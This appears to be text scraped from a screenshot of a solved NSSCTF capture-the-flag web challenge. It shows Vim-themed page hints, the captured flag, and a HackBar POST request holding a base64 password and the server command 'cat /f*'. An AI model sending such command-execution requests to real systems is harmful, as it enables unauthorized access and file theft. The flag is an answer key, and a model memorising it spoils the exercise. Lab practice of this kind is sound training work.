 node4.anna.nssctf.cn:28871/
node4.anna.nssctf.cn:28871
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{3400f827-b05f-4a5a-8ede-23b0ae1b49f1}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://node4.anna.nssctf.cn:28871/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat /f*